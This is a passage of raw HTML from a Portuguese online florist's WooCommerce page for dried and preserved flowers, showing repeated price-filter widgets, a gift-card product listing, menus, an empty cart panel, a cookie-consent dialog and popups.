			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li><li id="woocommerce_price_filter-12345" class="widget woocommerce widget_price_filter"><div class="nm-shop-widget-col">
<form method="get" action="https://terrarea.pt/categoria-produto/flores-1/flores-secas/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="100" data-min="20" placeholder="Preço mínimo" />
			<input type="text" id="max_price" name="max_price" value="150" data-max="100" placeholder="Preço máximo" />
						<div class="price_label" style="display:none;">
                <div class="nm-price-slider-label">Preço: </div><span class="from"></span> &mdash; <span class="to"></span>
			</div>
            <button type="submit" class="button">Filtrar</button>
			<input type="hidden" name="orderby" value="date" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div></li>                        </ul>
                    </div>
                </div>
            </div>
            
            <div id="nm-shop-sidebar-layout-indicator"></div> <!-- Don't remove (used for testing sidebar/filters layout in JavaScript) -->
        </div>
                
        <div id="nm-shop-search">
    <div class="nm-row">
        <div class="col-xs-12">
            <div class="nm-shop-search-inner">
                <div class="nm-shop-search-input-wrap">
                    <a href="#" id="nm-shop-search-close"><i class="nm-font nm-font-close2"></i></a>
                    <form id="nm-shop-search-form" role="search" method="get" action="https://terrarea.pt/">
                        <input type="text" id="nm-shop-search-input" autocomplete="off" value="" name="s" placeholder="Pesquisar produtos" />
                        <input type="hidden" name="post_type" value="product" />
                    </form>
                </div>
                
                <div id="nm-shop-search-notice"><span>press <u>Enter</u> to search</span></div>
            </div>
        </div>
    </div>
</div>    </div>

    <div id="nm-shop-notices-wrap"></div>
    <div id="nm-shop-products" class="nm-shop-products">
        <div class="nm-row">
            
            <div class="nm-shop-products-col col-xs-12">
                <div id="nm-shop-products-overlay" class="nm-loader"></div>
                <div id="nm-shop-browse-wrap" class="nm-shop-description-borders">
                    
<div class="nm-shop-results-bar  has-filters is-category">
    <ul>
    <li class="nm-shop-filters-reset"><a href="#" id="nm-shop-filters-reset" data-shop-url="https://terrarea.pt/loja/">Filters active <span>(1)</span></a></li><li class="nm-shop-search-taxonomy-reset"><a href="#" id="nm-shop-search-taxonomy-reset" data-shop-url="https://terrarea.pt/loja/">Showing <span>&ldquo;Flores Secas&amp;Preservadas&rdquo;</span></a></li>    </ul>
</div>


                    <div class="term-description"><h5 style="text-align: center">Viver o Presente, todos os dias</h5>
</div>
                    <div class="woocommerce-notices-wrapper"></div><ul class="nm-products products xsmall-block-grid-2 small-block-grid-2 medium-block-grid-3 large-block-grid-5 grid-default layout-default">
<li class="product type-product post-24795 status-publish first outofstock product_cat-flores-frescas product_cat-flores-secas has-post-thumbnail purchasable product-type-variable" data-product-id="24795">
    <div class="nm-shop-loop-product-wrap">
        
        
        <div class="nm-shop-loop-thumbnail">
            <a href="https://terrarea.pt/product/cartao-presente/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
                <img width="700" height="933" src="https://terrarea.pt/wp-content/uploads/2023/09/cartao-presente_Easy-Resize.com_-700x933.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="// CARTÃO PRESENTE" decoding="async" loading="eager" /><img src="https://terrarea.pt/wp-content/themes/savoy/assets/img/transparent.gif" data-src="https://terrarea.pt/wp-content/uploads/2020/11/Cartao-de-oferta-b_Easy-Resize.com_-700x933.jpg" data-srcset="" alt="" sizes="(max-width: 700px) 100vw, 700px" width="700" height="933" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image nm-shop-hover-image lazyload" />            </a>
            <div class="nm-shop-loop-actions">
                <a href="https://terrarea.pt/product/cartao-presente/" data-quantity="1" class="button product_type_variable" data-product_id="24795" data-product_sku="" aria-label="Seleccione as opções para &ldquo;// CARTÃO PRESENTE&rdquo;" rel="nofollow">Ver opções</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24795,&quot;item_id&quot;:24795,&quot;item_name&quot;:&quot;\/\/ CART\u00c3O PRESENTE&quot;,&quot;sku&quot;:24795,&quot;price&quot;:20,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flores Frescas&quot;,&quot;id&quot;:24795,&quot;productlink&quot;:&quot;https:\/\/terrarea.pt\/product\/cartao-presente\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>            </div>
        </div>

        
        <div class="nm-shop-loop-details">
            <a href="#" id="nm-wishlist-item-24795-button" class="nm-wishlist-button nm-wishlist-item-24795-button" data-product-id="24795" title="Add to Wishlist"><i class="nm-font nm-font-heart-o"></i></a>
            <div class="nm-shop-loop-title-price">
                <h3 class="woocommerce-loop-product_title"><a href="https://terrarea.pt/product/cartao-presente/">// CARTÃO PRESENTE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span><span class="screen-reader-text">Price range: &euro;20.00 through &euro;100.00</span></span>
            </div>

                    </div>
    </div>
</li>
</ul>
                    
                                    </div>
            </div>
        </div>

            </div>

    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer id="nm-footer" class="nm-footer">
                                
                <div class="nm-footer-bar layout-centered">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-14357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14357"><a rel="privacy-policy" href="https://terrarea.pt/politica-privacidade/">Política de privacidade</a></li>
<li id="menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://terrarea.pt/faq/">FAQs</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13684"><a href="https://terrarea.pt/order-tracking/">Order Tracking</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span>5 Elements Tech</span></li>
                                    </ul>
            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Terrareahome" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/terrarea_" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://www.pinterest.pt/terrarea_/_created/" target="_blank" title="Pinterest" rel="nofollow"><i class="nm-font nm-font-pinterest"></i></a></li></ul>                                                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div id="nm-mobile-menu" class="nm-mobile-menu">
    <div class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                        <li class="open_sidemenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14454"><a href="#" title="Open SideMenu">≡≡</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23571"><a href="#">DA ÉPOCA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33844"><a href="https://terrarea.pt/da-epoca/">NATAL</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14711"><a href="/categorias">LOJA ONLINE</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13997"><a href="/categoria-produto/flores-1/flores-frescas/">FLORES FRESCAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="/categoria-produto/flores-1/flores-secas/">FLORES SECAS &#038; PRESERVADAS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14000"><a href="/subscricoes">SUBSCRIÇÃO FLORAL</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33861"><a href="https://terrarea.pt/workshops/">WORKSHOPS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a href="/casamentos">CASAMENTOS</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="/oblog">BLOG</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/a-terrarea/">A TERRÁREA</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13994"><a href="https://terrarea.pt/contactos/">CONTACTOS</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
                    </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://terrarea.pt/carrinho/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Carrinho</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://terrarea.pt/minha-conta/" id="nm-mobile-menu-account-btn">Iniciar sessão</a></li><li class="nm-menu-item-wishlist menu-item"><a href="https://terrarea.pt/wishlist-2/"><span class="nm-menu-wishlist-title">Wishlist</span></a></li>                    </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div id="nm-widget-panel" class="nm-widget-panel">
    <div class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Carrinho</span>
                    <span class="nm-widget-panel-close-title">Fechar</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://terrarea.pt/carrinho/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="1f022e0bcb" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/flores-1/flores-secas/?min_price=100&#038;max_price=150&#038;orderby=date" /></form>
    
<div id="nm-cart-panel-loader">
    <h5 class="nm-loader">Updating&hellip;</h5>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Nenhum produto no carrinho.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://terrarea.pt/loja/" id="nm-cart-panel-continue" class="button border">Continuar compras</a>
        </p>
        
    </div>

</div>

    
</div>        </div>
    </div>
</div>            
            
            <div id="nm-page-overlay"></div>
            
            <div id="nm-quickview" class="clearfix"></div>
            
                        <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 24 24"><path
                            d="M12 2q0.4 0 0.7 0.3l7 7q0.3 0.3 0.3 0.7 0 0.4-0.3 0.7t-0.7 0.3q-0.4 0-0.7-0.3l-5.3-5.3v15.6q0 0.4-0.3 0.7t-0.7 0.3-0.7-0.3-0.3-0.7v-15.6l-5.3 5.3q-0.3 0.3-0.7 0.3-0.4 0-0.7-0.3t-0.3-0.7q0-0.4 0.3-0.7l7-7q0.3-0.3 0.7-0.3z"></path></svg>
			            </span>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies no nosso website com o objetivo de lhe oferecer a melhor experiência registando as suas preferências em visitas futuras. Ao clicar em "ACEITO TODOS" está a autorizar a utilização de TODOS os cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 5px 0px 0px">Definições</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEITO TODOS</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div 
	id="pum-16593" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15375 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:16593,&quot;slug&quot;:&quot;condicoes-e-entregas&quot;,&quot;theme_id&quot;:15375,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.entry-content strong&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-16593" class="pum-container popmake theme-15375 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16594 aligncenter" style="margin: 0;" src="https://terrarea.pt/wp-content/uploads/2025/03/terrarea-taxas-de-entrega-2025-mais-peq-1.jpg" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-15385" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15385"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15385,&quot;slug&quot;:&quot;popup-faq&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15385" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15385" class="pum-title popmake-title">
				FAQ			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div data-post-id="15361" class="insert-page insert-page-15361 ">		<div data-elementor-type="wp-page" data-elementor-id="15361" class="elementor elementor-15361">
